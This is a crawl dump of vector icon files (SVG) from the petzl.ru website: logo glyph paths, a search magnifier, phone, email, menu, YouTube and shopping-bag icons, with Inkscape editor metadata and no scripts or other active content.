         d="m 226.16822,288.41762 v -5.71633 h -1.89666 v -12.14392 h -8.8511 v 1.73861 c 0,4.768 -0.55319,7.98179 -1.87032,10.40531 h -1.6069 v 5.71633 h 1.65958 v -4.32018 h 10.90582 v 4.32018 z m -3.55624,-5.71633 h -7.34958 c 1.00102,-1.97569 1.76496,-5.34754 1.76496,-9.85212 v -0.89565 h 5.58462 z"
         style="font-style:normal;font-variant:normal;font-weight:300;font-stretch:normal;font-family:HelveticaNeueCyr;-inkscape-font-specification:'HelveticaNeueCyr Light';stroke-width:0.65856385"
         id="path229"
         inkscape:connector-curvature="0" />
      <path
         d="m 239.04027,284.09744 v -13.54007 h -2.05472 l -7.32323,11.59072 v -11.59072 h -1.65959 v 13.54007 h 2.05472 l 7.32323,-11.59072 v 11.59072 z"
         style="font-style:normal;font-variant:normal;font-weight:300;font-stretch:normal;font-family:HelveticaNeueCyr;-inkscape-font-specification:'HelveticaNeueCyr Light';stroke-width:0.65856385"
         id="path231"
         inkscape:connector-curvature="0" />
      <path
         d="m 253.53155,279.25041 h -1.65958 c -0.34245,2.44986 -1.87032,3.87236 -4.13578,3.87236 -2.73962,0 -4.47823,-2.26546 -4.47823,-5.79536 0,-3.52991 1.79129,-5.79537 4.63629,-5.79537 2.08106,0 3.42453,1.15908 3.84601,3.29282 h 1.68592 c -0.36879,-2.92402 -2.42351,-4.66263 -5.55828,-4.66263 -3.81967,0 -6.32221,2.87134 -6.32221,7.29689 0,4.26749 2.4762,7.03346 6.26953,7.03346 3.26648,0 5.26851,-2.16009 5.71633,-5.24217 z"
         style="font-style:normal;font-variant:normal;font-weight:300;font-stretch:normal;font-family:HelveticaNeueCyr;-inkscape-font-specification:'HelveticaNeueCyr Light';stroke-width:0.65856385"
         id="path233"
         inkscape:connector-curvature="0" />
      <path
         d="m 266.00558,271.95352 v -1.39615 h -11.72244 v 1.39615 h 5.03143 v 12.14392 h 1.65958 v -12.14392 z"
         style="font-style:normal;font-variant:normal;font-weight:300;font-stretch:normal;font-family:HelveticaNeueCyr;-inkscape-font-specification:'HelveticaNeueCyr Light';stroke-width:0.65856385"
         id="path235"
         inkscape:connector-curvature="0" />
      <path
         d="m 269.12346,270.55737 h -1.50152 v 18.59784 h 1.60689 v -7.56031 c 0.92199,1.94935 2.60792,2.92402 4.79435,2.92402 3.63527,0 6.05879,-2.84499 6.05879,-7.13883 0,-4.34652 -2.42352,-7.21786 -6.11148,-7.21786 -2.26546,0 -3.87235,1.00102 -4.84703,3.00305 z m 4.63629,0.97467 c 2.845,0 4.63629,2.29181 4.63629,5.84805 0,3.47722 -1.81763,5.74268 -4.5836,5.74268 -2.845,0 -4.63629,-2.21278 -4.63629,-5.76902 0,-3.63527 1.73861,-5.82171 4.5836,-5.82171 z"
         style="font-style:normal;font-variant:normal;font-weight:300;font-stretch:normal;font-family:HelveticaNeueCyr;-inkscape-font-specification:'HelveticaNeueCyr Light';stroke-width:0.65856385"
         id="path237"
         inkscape:connector-curvature="0" />
      <path
         d="m 293.68049,284.09744 v -13.54007 h -2.05472 l -7.32323,11.59072 v -11.59072 h -1.65958 v 13.54007 h 2.05472 l 7.32323,-11.59072 v 11.59072 z"
         style="font-style:normal;font-variant:normal;font-weight:300;font-stretch:normal;font-family:HelveticaNeueCyr;-inkscape-font-specification:'HelveticaNeueCyr Light';stroke-width:0.65856385"
         id="path239"
         inkscape:connector-curvature="0" />
      <path
         d="m 308.96205,277.43278 c 0,-4.29384 -2.50254,-6.95444 -6.13781,-6.95444 -2.21278,0 -4.13579,1.2381 -5.03143,3.05574 h -0.079 c 0.57954,-4.16213 2.13375,-6.11148 5.18948,-6.32222 l 2.00204,-0.13171 c 2.34448,-0.15805 3.37184,-0.57953 3.66161,-2.18643 h -1.84398 c -0.21074,0.44782 -0.55319,0.63222 -1.94935,0.71125 l -1.26444,0.079 c -2.58157,0.15805 -4.24115,0.89564 -5.45291,2.76596 -1.31712,2.02838 -1.68592,5.24217 -1.68592,7.85009 0,4.18846 1.31713,8.19253 6.29587,8.19253 3.76699,0 6.29587,-2.81865 6.29587,-7.0598 z m -1.65958,0 c 0,3.3455 -1.94935,5.66365 -4.63629,5.66365 -2.68694,0 -4.63629,-2.31815 -4.63629,-5.66365 0,-3.39819 1.92301,-5.55828 4.71532,-5.55828 2.60791,0 4.55726,2.26546 4.55726,5.55828 z"
         style="font-style:normal;font-variant:normal;font-weight:300;font-stretch:normal;font-family:HelveticaNeueCyr;-inkscape-font-specification:'HelveticaNeueCyr Light';stroke-width:0.65856385"
         id="path241"
         inkscape:connector-curvature="0" />
      <path
         d="m 311.45513,270.55737 v 13.54007 h 6.79638 c 2.63425,0 4.29383,-1.55421 4.29383,-4.10944 0,-2.55522 -1.68592,-4.10943 -4.29383,-4.10943 h -5.1368 v -5.3212 z m 9.43063,9.43063 c 0,1.76496 -1.13273,2.71329 -3.02939,2.71329 h -4.74166 v -5.42657 h 4.74166 c 1.89666,0 3.02939,0.97468 3.02939,2.71328 z"
         style="font-style:normal;font-variant:normal;font-weight:300;font-stretch:normal;font-family:HelveticaNeueCyr;-inkscape-font-specification:'HelveticaNeueCyr Light';stroke-width:0.65856385"
         id="path243"
         inkscape:connector-curvature="0" />
      <path
         d="m 335.79565,270.16223 c -3.60893,0 -6.03244,2.39717 -6.40124,6.16416 h -3.10842 v -5.76902 h -1.65958 v 13.54007 h 1.65958 v -6.3749 h 3.05574 c 0.15805,4.13579 2.63425,6.77004 6.45392,6.77004 3.92504,0 6.3749,-2.73962 6.3749,-7.11249 0,-4.42555 -2.4762,-7.21786 -6.3749,-7.21786 z m -0.0263,1.39616 c 2.89768,0 4.74166,2.26546 4.74166,5.79536 0,3.5299 -1.81764,5.76902 -4.68898,5.76902 -2.9767,0 -4.79434,-2.23912 -4.79434,-5.79536 0,-3.50356 1.87032,-5.76902 4.74166,-5.76902 z"
         style="font-style:normal;font-variant:normal;font-weight:300;font-stretch:normal;font-family:HelveticaNeueCyr;-inkscape-font-specification:'HelveticaNeueCyr Light';stroke-width:0.65856385"
         id="path245"
         inkscape:connector-curvature="0" />
      <path
         d="m 354.34574,271.95352 v -1.39615 h -11.72243 v 1.39615 h 5.03142 v 12.14392 h 1.65959 v -12.14392 z"
         style="font-style:normal;font-variant:normal;font-weight:300;font-stretch:normal;font-family:HelveticaNeueCyr;-inkscape-font-specification:'HelveticaNeueCyr Light';stroke-width:0.65856385"
         id="path247"
         inkscape:connector-curvature="0" />
      <path
         d="m 361.18905,270.16223 c -3.92504,0 -6.45393,2.81865 -6.45393,7.16518 0,4.37286 2.50255,7.16517 6.45393,7.16517 3.92504,0 6.3749,-2.73962 6.3749,-7.11249 0,-4.42555 -2.4762,-7.21786 -6.3749,-7.21786 z m -0.0263,1.39616 c 2.89768,0 4.74166,2.26546 4.74166,5.79536 0,3.5299 -1.81764,5.76902 -4.68898,5.76902 -2.97671,0 -4.79434,-2.23912 -4.79434,-5.79536 0,-3.50356 1.87032,-5.76902 4.74166,-5.76902 z"
         style="font-style:normal;font-variant:normal;font-weight:300;font-stretch:normal;font-family:HelveticaNeueCyr;-inkscape-font-specification:'HelveticaNeueCyr Light';stroke-width:0.65856385"
         id="path249"
         inkscape:connector-curvature="0" />
      <path
         d="m 371.66391,270.55737 h -1.50152 v 18.59784 h 1.60689 v -7.56031 c 0.92199,1.94935 2.60792,2.92402 4.79435,2.92402 3.63527,0 6.05879,-2.84499 6.05879,-7.13883 0,-4.34652 -2.42352,-7.21786 -6.11148,-7.21786 -2.26546,0 -3.87235,1.00102 -4.84703,3.00305 z m 4.63629,0.97467 c 2.845,0 4.63629,2.29181 4.63629,5.84805 0,3.47722 -1.81763,5.74268 -4.5836,5.74268 -2.845,0 -4.63629,-2.21278 -4.63629,-5.76902 0,-3.63527 1.73861,-5.82171 4.5836,-5.82171 z"
         style="font-style:normal;font-variant:normal;font-weight:300;font-stretch:normal;font-family:HelveticaNeueCyr;-inkscape-font-specification:'HelveticaNeueCyr Light';stroke-width:0.65856385"
         id="path251"
         inkscape:connector-curvature="0" />
    </g>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://petzl.ru/images/magnifier-icon.svg
body_size: 1498
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!-- Svg Vector Icons : http://www.onlinewebfonts.com/icon -->

<svg
   version="1.1"
   x="0px"
   y="0px"
   viewBox="0 0 1000 1000"
   enable-background="new 0 0 1000 1000"
   xml:space="preserve"
   id="svg8"
   sodipodi:docname="magnifier-icon.svg"
   inkscape:version="1.1 (c68e22c387, 2021-05-23)"
   xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape"
   xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd"
   xmlns="http://www.w3.org/2000/svg"
   xmlns:svg="http://www.w3.org/2000/svg"><defs
   id="defs12" /><sodipodi:namedview
   id="namedview10"
   pagecolor="#ffffff"
   bordercolor="#111111"
   borderopacity="1"
   inkscape:pageshadow="0"
   inkscape:pageopacity="0"
   inkscape:pagecheckerboard="1"
   showgrid="false"
   inkscape:zoom="0.416"
   inkscape:cx="496.39423"
   inkscape:cy="489.18269"
   inkscape:window-width="1920"
   inkscape:window-height="1017"
   inkscape:window-x="-8"
   inkscape:window-y="-8"
   inkscape:window-maximized="1"
   inkscape:current-layer="g6" />
<metadata
   id="metadata2"> Svg Vector Icons : http://www.onlinewebfonts.com/icon </metadata>
<g
   id="g6"><path
     d="M969.4,870.5L772.1,673.1C821,604.4,850,520.7,850,430c0-232-188.1-420-420-420C198,10,10,198,10,430s188,420,420,420c90.7,0,174.4-29,243.1-77.8l197.3,197.3c27.4,27.4,71.6,27.4,99,0C996.9,942.1,996.9,897.9,969.4,870.5z M430,710c-154.6,0-280-125.4-280-280c0-154.6,125.4-280,280-280s280,125.4,280,280C710,584.6,584.6,710,430,710z"
     id="path4"
     style="fill:#aeaca0;fill-opacity:1" /></g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://petzl.ru/images/small-phone-icon.svg
body_size: 539
content:
<svg width="16" height="17" viewBox="0 0 16 17" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M15.5646 12.2424L13.3317 10.0095C12.5343 9.21209 11.1786 9.5311 10.8596 10.5678C10.6204 11.2855 9.82296 11.6842 9.10526 11.5247C7.51037 11.126 5.35726 9.0526 4.95854 7.37797C4.71931 6.66024 5.19778 5.86279 5.91548 5.62359C6.95216 5.30461 7.27113 3.94895 6.47369 3.15151L4.24084 0.918659C3.60288 0.360447 2.64595 0.360447 2.08774 0.918659L0.572591 2.43381C-0.942555 4.0287 0.73208 8.25516 4.48007 12.0032C8.22807 15.7511 12.4545 17.5056 14.0494 15.9106L15.5646 14.3955C16.1228 13.7575 16.1228 12.8006 15.5646 12.2424Z" fill="#AEACA0"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://petzl.ru/images/hamburger-line.svg
body_size: 1408
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!-- Created with Inkscape (http://www.inkscape.org/) -->

<svg
   width="5.4251385mm"
   height="0.58721131mm"
   viewBox="0 0 5.4251385 0.58721131"
   version="1.1"
   id="svg5"
   inkscape:version="1.1 (c68e22c387, 2021-05-23)"
   sodipodi:docname="hamburger-line.svg"
   xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape"
   xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd"
   xmlns="http://www.w3.org/2000/svg"
   xmlns:svg="http://www.w3.org/2000/svg">
  <sodipodi:namedview
     id="namedview7"
     pagecolor="#ffffff"
     bordercolor="#111111"
     borderopacity="1"
     inkscape:pageshadow="0"
     inkscape:pageopacity="0"
     inkscape:pagecheckerboard="1"
     inkscape:document-units="mm"
     showgrid="false"
     inkscape:zoom="5.9295174"
     inkscape:cx="28.754448"
     inkscape:cy="27.405266"
     inkscape:window-width="1920"
     inkscape:window-height="1017"
     inkscape:window-x="-8"
     inkscape:window-y="-8"
     inkscape:window-maximized="1"
     inkscape:current-layer="layer1" />
  <defs
     id="defs2" />
  <g
     inkscape:label="Слой 1"
     inkscape:groupmode="layer"
     id="layer1"
     transform="translate(-67.523293,-63.057297)">
    <rect
       style="fill:#43423f;fill-opacity:1;stroke-width:0.193821"
       id="rect67"
       width="5.4251385"
       height="0.58721131"
       x="67.523293"
       y="63.057297"
       rx="0"
       ry="0.29360566" />
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://petzl.ru/images/small-email-icon.svg
body_size: 269
content:
<svg width="16" height="17" viewBox="0 0 16 17" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M1.36011 2.8999L8.00011 7.5399L14.6401 2.8999H1.36011Z" fill="#AEACA0"/>
<path d="M8.4 9.13986C8.16 9.29986 7.76 9.29986 7.52 9.13986L0 3.85986V13.2999C0 13.6999 0.4 14.0999 0.8 14.0999H15.2C15.6 14.0999 16 13.6999 16 13.2999V3.85986L8.4 9.13986Z" fill="#AEACA0"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://petzl.ru/images/social/youtube.svg
body_size: 3733
content:
<svg width="32" height="38" viewBox="0 0 32 38" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M31.4465 19.2381C31.0548 17.5321 29.6626 16.2736 27.987 16.0863C24.0201 15.6421 20.0029 15.64 16.0054 15.6421C12.0063 15.64 7.98997 15.6421 4.02174 16.0863C2.34699 16.274 0.955686 17.5325 0.564381 19.2381C0.00668893 21.6675 0 24.3194 0 26.8209C0 29.3223 4.98367e-08 31.9738 0.557692 34.4031C0.948997 36.1088 2.3403 37.3672 4.01589 37.555C7.98328 37.9996 11.9996 38.0013 15.9983 37.9996C19.9975 38.0017 24.013 37.9996 27.9816 37.555C29.6564 37.3672 31.0485 36.1088 31.4398 34.4031C31.9971 31.9738 32 29.3223 32 26.8209C31.9996 24.319 32.0038 21.6675 31.4465 19.2381ZM9.12751 21.121H6.81146V33.4577H4.66012V21.121H2.38629V19.1003H9.12751V21.121ZM14.9707 33.4581H13.0355V32.291C12.2667 33.1744 11.5368 33.6052 10.8257 33.6052C10.2023 33.6052 9.77341 33.3521 9.57985 32.8102C9.4745 32.4867 9.40928 31.9746 9.40928 31.2194V22.76H11.3428V30.6365C11.3428 31.0908 11.3428 31.3267 11.3604 31.3904C11.4068 31.6913 11.5535 31.8439 11.8127 31.8439C12.2007 31.8439 12.6062 31.5442 13.0351 30.9362V22.76H14.9703L14.9707 33.4581ZM22.3173 30.2472C22.3173 31.2366 22.2508 31.9495 22.1217 32.4029C21.8633 33.1987 21.3462 33.6052 20.5769 33.6052C19.8888 33.6052 19.2249 33.2222 18.5782 32.4218V33.4586H16.6446V19.1003H18.5782V23.7893C19.2028 23.0186 19.8658 22.6289 20.5769 22.6289C21.3462 22.6289 21.8637 23.0349 22.1217 23.8358C22.2517 24.2662 22.3173 24.9736 22.3173 25.9865V30.2472ZM29.6154 28.4624H25.7479V30.3587C25.7479 31.3489 26.0711 31.8434 26.7358 31.8434C27.212 31.8434 27.4891 31.584 27.5995 31.0661C27.6175 30.9609 27.643 30.5301 27.643 29.7527H29.6158V30.0356C29.6158 30.6604 29.592 31.0908 29.5744 31.2844C29.5096 31.7135 29.3574 32.1028 29.1229 32.4457C28.5874 33.2226 27.7939 33.6056 26.7839 33.6056C25.7722 33.6056 25.0021 33.2406 24.4431 32.5102C24.033 31.9746 23.8223 31.1314 23.8223 29.9945V26.2476C23.8223 25.1039 24.0092 24.2674 24.4202 23.7268C24.9787 22.9947 25.7483 22.6301 26.7362 22.6301C27.7065 22.6301 28.4758 22.9947 29.0176 23.7268C29.4227 24.2674 29.6162 25.1039 29.6162 26.2476V28.4624H29.6154Z" fill="#FF0000"/>
<path d="M26.7186 24.3743C26.0723 24.3743 25.7483 24.8692 25.7483 25.8582V26.8481H27.6818V25.8582C27.6814 24.8692 27.3582 24.3743 26.7186 24.3743Z" fill="#FF0000"/>
<path d="M19.5422 24.3743C19.2237 24.3743 18.9009 24.5251 18.5778 24.8457V31.3661C18.9005 31.6904 19.2237 31.8438 19.5422 31.8438C20.0999 31.8438 20.3834 31.3661 20.3834 30.4001V25.8339C20.3834 24.8692 20.0999 24.3743 19.5422 24.3743Z" fill="#FF0000"/>
<path d="M20.6225 14.6561C21.3353 14.6561 22.0769 14.2219 22.8549 13.3284V14.5077H24.8093V3.69604H22.8549V11.9593C22.4218 12.5728 22.0113 12.8763 21.6204 12.8763C21.3587 12.8763 21.2048 12.7212 21.1622 12.4174C21.1383 12.3533 21.1383 12.1148 21.1383 11.6559V3.69604H19.1902V12.2451C19.1902 13.0087 19.2554 13.5254 19.3633 13.8527C19.5597 14.4004 19.9933 14.6561 20.6225 14.6561Z" fill="#FF0000"/>
<path d="M7.01676 8.63207V14.5079H9.18399V8.63207L11.791 0H9.59954L8.12086 5.6973L6.5824 0H4.30188C4.75882 1.34481 5.23415 2.69632 5.69109 4.04238C6.38633 6.06566 6.82027 7.59109 7.01676 8.63207Z" fill="#FF0000"/>
<path d="M14.6956 14.656C15.6747 14.656 16.4356 14.2867 16.9753 13.5492C17.3854 13.0082 17.5819 12.1558 17.5819 11.0067V7.22076C17.5819 6.06496 17.3858 5.2201 16.9753 4.67405C16.4356 3.93439 15.6751 3.56519 14.6956 3.56519C13.7215 3.56519 12.9611 3.93439 12.4201 4.67405C12.005 5.2201 11.8085 6.06496 11.8085 7.22076V11.0067C11.8085 12.1558 12.005 13.0082 12.4201 13.5492C12.9606 14.2867 13.7215 14.656 14.6956 14.656ZM13.7629 6.82809C13.7629 5.82776 14.0656 5.32906 14.6956 5.32906C15.3256 5.32906 15.6275 5.82734 15.6275 6.82809V11.3759C15.6275 12.3762 15.3256 12.8766 14.6956 12.8766C14.0656 12.8766 13.7629 12.3762 13.7629 11.3759V6.82809Z" fill="#FF0000"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://petzl.ru/images/logo-vlab.svg
body_size: 4954
content:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg xmlns="http://www.w3.org/2000/svg" version="1.1" width="2300px" height="2300px" style="shape-rendering:geometricPrecision; text-rendering:geometricPrecision; image-rendering:optimizeQuality; fill-rule:evenodd; clip-rule:evenodd" xmlns:xlink="http://www.w3.org/1999/xlink">
<g><path style="opacity:1" fill="#fefefe" d="M -0.5,-0.5 C 766.167,-0.5 1532.83,-0.5 2299.5,-0.5C 2299.5,766.167 2299.5,1532.83 2299.5,2299.5C 1532.83,2299.5 766.167,2299.5 -0.5,2299.5C -0.5,1532.83 -0.5,766.167 -0.5,-0.5 Z"/></g>
<g><path style="opacity:1" fill="#020202" d="M 1105.5,230.5 C 1357.8,222.745 1578.13,301.578 1766.5,467C 1940.31,627.744 2039.81,826.577 2065,1063.5C 2084.04,1298.06 2024.71,1510.06 1887,1699.5C 1754.03,1873.8 1580.87,1988.3 1367.5,2043C 1128.02,2097.84 901.357,2065.17 687.5,1945C 492.555,1828.7 356.722,1663.53 280,1449.5C 222.647,1279.14 214.647,1106.48 256,931.5C 310.698,718.132 425.198,544.965 599.5,412C 749.862,301.703 918.529,241.203 1105.5,230.5 Z"/></g>
<g><path style="opacity:1" fill="#fefefe" d="M 1137.5,263.5 C 1377.43,264.595 1584.76,346.095 1759.5,508C 1914.48,658.476 2004.65,841.642 2030,1057.5C 2052.3,1310.57 1982.3,1533.91 1820,1727.5C 1666.39,1901.57 1473.55,2002.41 1241.5,2030C 984.306,2052.37 758.306,1980.04 563.5,1813C 394.276,1660.08 296.11,1469.58 269,1241.5C 246.704,988.428 316.704,765.095 479,571.5C 630.189,399.802 820.022,299.302 1048.5,270C 1078.25,266.875 1107.92,264.708 1137.5,263.5 Z"/></g>
<g><path style="opacity:1" fill="#010101" d="M 1486.5,638.5 C 1486.17,707.503 1486.5,776.503 1487.5,845.5C 1488.11,845.376 1488.44,845.043 1488.5,844.5C 1527.06,803.245 1574.72,784.745 1631.5,789C 1694.39,797.346 1740.56,829.513 1770,885.5C 1794.88,942.915 1791.55,998.581 1760,1052.5C 1718.54,1111.47 1661.7,1137.31 1589.5,1130C 1549.44,1123.22 1515.61,1105.06 1488,1075.5C 1487.67,1091.17 1487.33,1106.83 1487,1122.5C 1486.5,1123 1486,1123.5 1485.5,1124C 1471.59,1124.82 1457.76,1124.66 1444,1123.5C 1442.34,973.247 1442,822.913 1443,672.5C 1444.31,668.187 1446.81,664.687 1450.5,662C 1459.83,654 1469.17,646 1478.5,638C 1481.49,635.866 1484.16,636.032 1486.5,638.5 Z"/></g>
<g><path style="opacity:1" fill="#212121" d="M 1486.5,638.5 C 1487.17,707.167 1487.83,775.833 1488.5,844.5C 1488.44,845.043 1488.11,845.376 1487.5,845.5C 1486.5,776.503 1486.17,707.503 1486.5,638.5 Z"/></g>
<g><path style="opacity:1" fill="#020202" d="M 772.5,647.5 C 774.527,647.338 776.527,647.505 778.5,648C 779.126,648.75 779.626,649.584 780,650.5C 780.333,793.5 780.667,936.5 781,1079.5C 781.5,1080 782,1080.5 782.5,1081C 838.167,1081.33 893.833,1081.67 949.5,1082C 950,1082.5 950.5,1083 951,1083.5C 951.667,1096.5 951.667,1109.5 951,1122.5C 950.5,1123 950,1123.5 949.5,1124C 878.5,1124.67 807.5,1124.67 736.5,1124C 736,1123.5 735.5,1123 735,1122.5C 734.333,975.5 734.333,828.5 735,681.5C 736.122,679.376 737.622,677.543 739.5,676C 750.987,667.009 761.987,657.509 772.5,647.5 Z"/></g>
<g><path style="opacity:1" fill="#010101" d="M 1341.5,762.5 C 1343.58,762.472 1345.42,763.139 1347,764.5C 1347.67,884.167 1347.67,1003.83 1347,1123.5C 1332.9,1124.82 1318.73,1124.82 1304.5,1123.5C 1303.68,1107.54 1303.18,1091.54 1303,1075.5C 1254.13,1125.45 1195.63,1141.95 1127.5,1125C 1056.53,1101.02 1015.7,1051.85 1005,977.5C 1000.73,905.194 1028.9,849.694 1089.5,811C 1140.26,784.039 1192.26,781.372 1245.5,803C 1267.48,812.992 1286.65,826.826 1303,844.5C 1303.06,828.114 1303.73,811.78 1305,795.5C 1306.14,793.391 1307.64,791.558 1309.5,790C 1320.65,781.343 1331.32,772.176 1341.5,762.5 Z"/></g>
<g><path style="opacity:1" fill="#020202" d="M 475.5,801.5 C 488.837,801.333 502.171,801.5 515.5,802C 518.381,803.251 520.214,805.417 521,808.5C 625.292,1055.1 729.626,1301.76 834,1548.5C 836.12,1551.08 838.287,1551.08 840.5,1548.5C 888.609,1435.95 936.442,1323.28 984,1210.5C 984.785,1208.71 985.951,1207.21 987.5,1206C 1266.83,1205.17 1546.17,1205.33 1825.5,1206.5C 1826.65,1220.45 1826.82,1234.45 1826,1248.5C 1825.25,1249.13 1824.42,1249.63 1823.5,1250C 1611.5,1250.6 1399.5,1250.43 1187.5,1249.5C 1130.46,1249.34 1073.46,1249.84 1016.5,1251C 958.233,1385.79 900.733,1520.95 844,1656.5C 842.931,1661.26 840.098,1663.09 835.5,1662C 714.29,1378.38 593.456,1094.55 473,810.5C 471.779,806.718 472.613,803.718 475.5,801.5 Z"/></g>
<g><path style="opacity:1" fill="#fefefe" d="M 1167.5,836.5 C 1223.6,836.111 1264.1,860.777 1289,910.5C 1309.54,966.141 1298.37,1014.31 1255.5,1055C 1212.93,1087.35 1167.26,1092.35 1118.5,1070C 1070.79,1042.42 1048.95,1000.92 1053,945.5C 1061.27,893.783 1090.1,859.283 1139.5,842C 1148.83,839.394 1158.16,837.56 1167.5,836.5 Z"/></g>
<g><path style="opacity:1" fill="#fefefe" d="M 1606.5,836.5 C 1666.85,836.567 1708.68,864.234 1732,919.5C 1747.3,973.23 1734.47,1018.73 1693.5,1056C 1651.84,1086.95 1607.17,1091.95 1559.5,1071C 1511.89,1044.3 1489.39,1003.47 1492,948.5C 1500.16,892.024 1531.66,855.858 1586.5,840C 1593.29,838.703 1599.96,837.536 1606.5,836.5 Z"/></g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://petzl.ru/images/bug-icon.svg
body_size: 1693
content:
<svg width="25.989" height="25.983" version="1.1" viewBox="0 0 25.989 25.983" xmlns="http://www.w3.org/2000/svg">
 <path d="m20.479 25.983h-15c-0.83451-2e-4 -1.658-0.1909-2.4075-0.5577s-1.4055-0.8999-1.9177-1.5588c-0.5122-0.6588-0.86718-1.4259-1.0378-2.2428-0.17067-0.8168-0.15252-1.6619 0.053066-2.4707l3.04-12.41c0.05476-0.22188 0.18385-0.4183 0.3658-0.55659 0.18195-0.13828 0.40577-0.21007 0.6342-0.20341h16.75c0.2206-0.010098 0.4383 0.053095 0.6192 0.17972 0.1809 0.12663 0.3148 0.30956 0.3808 0.52028l3.78 12.16c0.2584 0.8259 0.318 1.7012 0.1737 2.5545-0.1442 0.8533-0.4882 1.6604-1.0037 2.3555-0.5071 0.698-1.1738 1.2646-1.9444 1.6526-0.7706 0.3879-1.6229 0.5859-2.4856 0.5774zm-15.52-18-2.89 11.65c-0.12869 0.514-0.139 1.0505-0.03016 1.5691 0.10885 0.5185 0.33402 1.0056 0.65852 1.4245 0.32451 0.4189 0.73988 0.7586 1.2148 0.9936 0.47492 0.2349 0.99699 0.359 1.5268 0.3628h15c0.5442 9e-4 1.0809-0.1274 1.5659-0.3742 0.485-0.2469 0.9045-0.6053 1.2241-1.0458 0.3288-0.443 0.5482-0.9575 0.6403-1.5014 0.0921-0.544 0.0543-1.102-0.1103-1.6286l-3.52-11.45z" fill="#43423f"/>
 <g transform="translate(7.5999)" fill="none">
  <path d="M 9,14 C 8.73478,14 8.48043,13.8946 8.29289,13.7071 8.10536,13.5196 8,13.2652 8,13 V 5 C 8,4.20435 7.68393,3.44129 7.12132,2.87868 6.55871,2.31607 5.79565,2 5,2 4.20435,2 3.44129,2.31607 2.87868,2.87868 2.31607,3.44129 2,4.20435 2,5 v 8 C 2,13.2652 1.89464,13.5196 1.70711,13.7071 1.51957,13.8946 1.26522,14 1,14 0.734784,14 0.48043,13.8946 0.292893,13.7071 0.105357,13.5196 0,13.2652 0,13 V 5 C 0,3.67392 0.526784,2.40215 1.46447,1.46447 2.40215,0.526784 3.67392,0 5,0 6.32608,0 7.59785,0.526784 8.53553,1.46447 9.47322,2.40215 10,3.67392 10,5 v 8 C 10,13.2652 9.89464,13.5196 9.70711,13.7071 9.51957,13.8946 9.26522,14 9,14 Z" fill="#43423f"/>
 </g>
</svg>
